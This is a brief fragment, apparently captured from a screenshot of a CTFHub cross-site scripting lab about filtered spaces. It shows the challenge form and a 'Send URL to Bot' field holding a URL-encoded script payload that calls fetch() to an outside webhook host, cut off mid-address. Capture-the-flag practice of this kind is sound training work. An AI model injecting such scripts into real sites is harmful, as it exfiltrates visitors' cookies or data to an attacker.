 XSS 空格过滤
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL http://challenge-b7d6d77f2ab1ed32.sandbox.ctfhub.com:10800/?name=%3Cscript%3Efetch%28%22https%3A%2F%2Fwebhook.s Send